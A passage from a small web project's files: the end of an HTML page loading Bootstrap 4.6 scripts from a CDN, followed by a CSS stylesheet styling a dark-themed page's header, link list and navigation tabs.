    integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
    crossorigin="anonymous"
  ></script>
  <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
    crossorigin="anonymous"
  ></script>
</body>

</html>
</file>
<file: styles.css>
body {
    background-color: #121122;
    overflow-x: hidden;
  }
  
  a, a:hover {
    text-decoration: none;
  }

  
  header {
    width: 100%;
    height: 40px;
    padding-top: 15px;
  }

  .wrapper {
    margin-top: 170px;
    margin-bottom: 40px;
  }
  
  .intro h5 {
    margin-top: 30px;
    text-align: center;
  }
  
  .footer {
    margin-top: 100px;
  }
  
  .text-center.img-center {
    margin-top: 80px;
  }
  
  .c-list a {
    padding: 20px;
    background-color: #fff;
    display: block;
    margin: 0;
    color: #222;
    border-bottom: 1px solid #222;
  }
  
  .c-list img {
    margin-right: 20px;
    width: 30px;
    height: 30px;
  }
  
  .nav.nav-tabs {
    margin-top: 30px;
  }
  
  .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #fff;
    background: transparent;
    border: 0;
    border-bottom: 2px solid;
  }
  
  .nav-tabs .nav-link {
    color: #d3cece;
  }

  @media(max-width: 950px) {
    .wrapper {
        margin-top: 12em;
    }
  }
</file>
